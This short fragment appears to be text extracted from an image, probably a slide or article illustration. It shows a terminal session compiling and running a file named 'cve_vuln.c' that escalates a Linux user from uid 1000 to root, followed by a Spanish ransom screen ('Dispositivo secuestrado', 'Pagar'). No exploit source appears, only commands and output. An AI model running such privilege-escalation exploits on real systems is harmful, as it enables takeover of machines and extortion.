 $ gcc cve_vuln.c – o cve_vuln – lkeytils – Wall
$. /cve_vuln PP1
uid=1000, euid=1000
Increfing…
finished increfing
forking…
finished forking
calling revoke…
uid= 0,euid=0
#
# whoami
root
Dispositivo secuestrado
¿Quieres desbloquearlo?
Pagar